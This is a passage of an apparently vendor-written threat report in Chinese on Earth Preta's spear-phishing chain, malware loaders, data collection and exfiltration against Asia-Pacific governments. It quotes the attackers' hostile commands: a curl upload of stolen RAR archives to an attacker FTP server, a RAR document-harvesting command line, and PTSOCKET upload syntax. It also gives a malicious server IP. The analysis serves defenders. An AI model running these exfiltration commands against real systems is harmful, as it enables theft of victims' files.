curl --progress-bar -C --T C:\programdata\IDM\<archive name>.RAR ftp://<ftp username>:<ftp password>@<PUBLOAD ftp server>

PUBLOAD 第一次執行的資料蒐集與外傳指令,也包含在前述有關橫向移動的一節中提到的一系列指令當中,指令相隔不到一分鐘。



另一種資料外傳的方式是使用 PTSOCKET,這是一個客製化的檔案傳輸工具,採用 TouchSocket 透過 DMTP 通訊協定來運作 (圖 11)。根據其參數而定,PTSOCKET 可在多重執行緒模式下傳輸檔案。在近期的行動中,它被用來上傳蒐集到的資料到遠端伺服器 (圖 12)。

用法:

{PTSOCKET} -h [host]:[port] -p [uploaded file path] -s [saved file path] -t [num of thread]

魚叉式網路釣魚攻擊進程





我們從今年六月便開始觀察到 Earth Preta 發起了一波迅速的魚叉式網路釣魚行動。如圖 13 所示,這起行動使用了魚叉式網路釣魚郵件並隨附一個 .url 檔案,該檔案會下載一個名為「DOWNBAIT」的下載器,此下載器會再下載一個誘餌文件。根據我們的監測資料,我們預料其電子郵件的內容應該與這份誘餌文件相關。接下來,感染程序會使用 PULLBAIT 來載入 CBROVER,後者再植入 PLUGX。資料蒐集將透過 RAR 以及一個名為「FILESAC」的工具。偷來的資訊會透過一個目前未知的工具傳送至駭客掌控的基礎架構。根據趨勢科技的監測資料,資訊有可能是傳送至駭客掌控的一個雲端服務。

派送



不知情的受害者首先會收到一封內含 .url 附件檔案的魚叉式網路釣魚郵件,該附件會下載 DOWNBAIT 來執行,這是一個經過簽章的下載器與載入器,用來下載 PULLBAIT,後者再下載 CBROVER 來執行。

DOWNBAIT 和 PULLBAIT

DOWNBAIT 是一個第一階段載入器,目的是用來下載誘餌文件以及一個下載器 (shellcode) 元件。DOWNBAIT 是一個經過數位簽章的工具 (圖 14),這有助於躲避或避開一些會檢查應用程式是否有數位簽章才允許執行的資安機制。

DOWNBAIT 的程式碼採用了多層的 XOR 加密,執行時才會解密 (圖 15)。

DOWNBAIT 會從駭客掌控的伺服器下載誘餌文件來執行 (圖 16)。此外,還會從同一個伺服器下載 PULLBAIT 這個 shellcode 程式到記憶體內執行 (圖 17)。

PULLBAIT 是一個簡單的 shellcode 程式,可進一步下載及執行其他程式。在我們觀察到的行動中,PULLBAIT 會下載 CBROVER 來執行,這是一個第一階段後門程式 (圖 18)。

魚叉式網路釣魚郵件與 .url 附件檔會根據被攻擊的目標而量身訂做,並且會與誘餌文件互相搭配。到這裡為止,所有工具和元件都已從駭客掌控的 WebDAV 伺服器下載完畢 (位址在:16[.]162[.]188[.]93)。

網路探索、常駐與控制

CBROVER 與 PLUGX



CBROVER 是一個可下載檔案及執行遠端指令的後門程式,它是經由 DLL 側載技巧來啟動 (圖 19)。





在核對過這些元件之後,我們發現此處部署的 PLUGX 變種與 Earth Preta 在先前的 DOPLUGS 攻擊行動中使用的通用 PLUGX 變種相同。

接著,一個檔案蒐集器 (我們命名為「FILESAC」) 會部署到受害電腦上,並開始蒐集受害者的檔案 (圖 21)。有關 FILESAC 的詳細資訊請參閱本文「蒐集與外傳」一節。

值得注意的是,在前述的第一階段 PLUGX 安裝之後還會有第二階段的 PLUGX 元件 (參見表 3)。相較於第一階段 PLUGX,第二階段 PLUGX shellcode 是採用 RC4 搭配 Data Protection API (DPAPI) 的方式來加以保護,因此須使用與特定電腦上的特定使用者相關的金鑰。這些與環境綁定的惡意檔案必須在特定目標環境上才能執行,因此對惡意程式的後續分析是一項挑戰。

| 檔案名稱 | 說明 |

| Canonlog.exe | 合法的執行檔,用來載入 coreglobconfig.dll。 |

| ceiinfolog.dll | 惡意的載入器,用來執行 PLUGX (cannon.dat)。 |

| cannon.dat | 第二階段 PLUGX。 (採用 RC4 和 DPAPI 來加密) |

蒐集與外傳

我們觀察到的資料蒐集方式基本上有兩種:

- 第一種是使用 RAR,由 PLUGX 從指令列啟動:

- "RAR.exe a -r -m3 -tk -ed -dh -v4500m -hp<archive password> -ibck -ta<cutoff date> -n*.doc* -n*.rtf* -n*.xls* -n*.pdf* -n*.ppt* -n*.jpg* -n*.cdr* -n*.dwg* -n*.png* -n*.psd* -n*.JPE* -n*.BMP* -n*.TIF* -n*.dib* \"<collection storage path>\\<archive name>.RAR\" \"<target path for collection>""

- 第二種是使用 FILESAC 這個可客製化工具,可由 PLUGX 下載並執行。它是以開放原始碼工具「FileSearchAndCompress」為基礎所開發出來,其組態設定已內建在工具內:

- 目標檔案類型:doc|docx|xls|xlsx|ppt|pptx|pdf|jpg|cdr|dwg

- 目標時程:2024-05-01 ~ 2024-12-31

我們的監測資料顯示,蒐集到的文件是使用一個目前未知的工具來外傳。據我們觀察,該工具可接受壓縮檔名稱作為參數,在研究過它產生的網路流量之後,我們發現它會連上多個 IP 位址,這些位址跟 Microsoft 的雲端服務有關,包括用來交換金鑰的身分平台 Graph API 主機伺服器,以及 OneDrive 相關服務。

如此這般的流量意味著該工具正在使用一個刷新金鑰 (refresh token),並連上身分交換平台來換取一個認證金鑰 (authentication token),接著再使用 Graph API 與某個雲端服務互動 (應該是 OneDrive)。

針對 IP 位址 16[.]162[.]188[.]93 的其他觀察

在研究位於 16[.]162[.]188[.]93 的下載網站時,趨勢科技發現它應該是一台 WebDAV 伺服器 (圖 23)。此伺服器含有許多誘餌文件,以及各種惡意程式樣本,包括:DOWNBAIT、PULLBAIT 和 CBOROVER。



PULLBAIT 和 CBROVER 兩個惡意程式是位於資料夾「/1」當中,另外,在資料夾「/projects」底下還有兩個子資料夾,分別是「/documents」和「/done」。壓縮的 DOWNBAIT 是儲存在資料夾「/done」當中,至於誘餌文件則是放在資料夾「/documents」裡面 (圖 24)。

這兩個目錄中的所有子資料夾都是以它們建立的日期命名。最早的資料夾是「2024-06-5」,最晚的是「2024-07-11」。由於這些以日期命名的資料夾中的檔案大概在一天之後就會被刪除,因此趨勢科技認為這些針對特定受害者的攻擊行動,時程相當緊迫,應該在一天之內就完成。

根據誘餌檔案的檔案名稱及內容來看,我們大概可以推測出其攻擊目標,目前可能曾經遭到攻擊的國家包括:緬甸、菲律賓、越南、新加坡、柬埔寨、台灣,全都位於亞太地區。此外,這些誘餌文件主要都是跟政府相關的議題,尤其是外交事務 (圖 25 和圖 26)。

結論

Earth Preta 在惡意程式部署與策略上有長足的進步,尤其是瞄準政府機關的攻擊行動,這些機關包括亞太地區的軍事、警察、外交、衛生、行政、教育等機構。

該集團的手法又再次演進,最值得注意的是使用像 HIUPAN 這樣的精密惡意程式變種,以及經由可卸除式磁碟散播,使得他們能夠快速散播 PUBLOAD。此外,也使用了一些新的工具 (如 FDMTP 和 PTSOCKET) 來提升其控制與資料外傳能力。

不僅如此,趨勢科技 6 月份觀察到的快速魚叉式網路釣魚行動展現了他們的適應能力,並且運用了多重階段下載器 (從 DOWNBAIT 到 PLUGX),而且還可能利用了 Microsoft 的雲端服務來外傳資料。位於 16[.]162[.]188[.]93 的 WebDAV 伺服器上的誘餌文件與惡意程式樣本更新速度之外,顯示 Earth Preta 正在從事一些高度針對性且時間緊迫的攻擊行動,並以亞太地區的國家與產業為主要目標。Earth Preta 在亞太地區一直相當活躍,在可預見的未來應該還是會繼續活躍下去。如此持續演變的威脅情勢,突顯出企業若要對抗 Earth Preta 精密的技巧與強大的適應能力,有必要隨時保持警戒並持續更新防禦。

MITRE ATT&CK

| 手法 | 技巧 | 編號 | 說明 |

| 突破防線 | 經由可卸除式媒體複製 | T1091 | HIUPAN 經由可卸除式磁碟散播 PUBLOAD。 |

| 網路釣魚:魚叉式網路釣魚附件檔案 | T1566.001 | 使用魚叉式網路釣魚郵件來突破目標系統防線。 | |

| 常駐 | 開機或登入自動執行:系統登錄「Run」機碼或「啟動」(Startup) 資料夾 | T1547.00 | 使用系統登錄「Run」機碼來常駐。 |

| 排程工作:排程工作 | T1053.005 | 使用排程工作來常駐。 | |

| 躲避防禦 | 挾持執行流程:DLL 側載 | T1574.002 | 有多個惡意程式都是使用 DLL 側載技巧來載入。 |

| 執行限制:綁定環境 | T1480.001 | 第二階段 PLUGX 惡意檔案是採用 RC4 和 DPAPI 來加以保護。 | |

| 破壞信任管控:程式碼簽章 | T1553.002 | DOWNBAIT 已經過數位簽章。 | |

| 處理程序注入 | T1055 | PLUGX 會將其程式碼注入到其他搭配各種參數啟動的處理程序。 | |

| 搜尋 | 系統資訊搜尋 | T1082 | 使用像「hostname」和「systeminfo」這樣的指令來搜尋系統資訊。 |

| 軟體搜尋:資安軟體搜尋 | T1518.001 | 使用「wmic」來搜尋已安裝的防毒產品。 | |

| 系統網路連線搜尋 | T1049 | 使用「netstat」來搜尋網路連線。 | |

| 系統網路組態搜尋 | T1016 | 使用像「ipconfig」和「netsh」的指令來搜尋網路組態。 | |

| 蒐集 | 來自本機系統的資料 | T1005 | 使用 FILESAC 來搜尋系統內的某些特定檔案類型。 |

| 壓縮蒐集到的資料:利用工具來壓縮 | T1560.001 | 使用 WinRAR 或 FILESAC 來壓縮蒐集到的資料。 | |

| 資料外傳 | 經由網站服務將資料外傳 外傳至雲端儲存 | T1567.002 | 監測資料顯示資料有可能外傳到雲端服務。 |

| 經由其他通訊協定將資料外傳 | T1048 | 資料使用 cURL 或 PTSOCKET 外傳至駭客掌控的伺服器。 | |

| 幕後操縱 | 應用程式層次的通訊協定:網站通訊協定 | T1071.001 | 下載器和後門程式透過 HTTP/HTTPS 來與 CC 伺服器通訊。 |

入侵指標 (IoC)

如需完整的入侵指標 (IoC) 清單,請至此處。

![圖 23:位於 16[.]162[.]188[.]93 的檔案伺服器。](/content/dam/trendmicro/global/en/research/24/i/earth-preta-evolves-its-attacks-with-new-malware-and-strategies/EarthPretaNewMalwareStrategies-Fig23.png)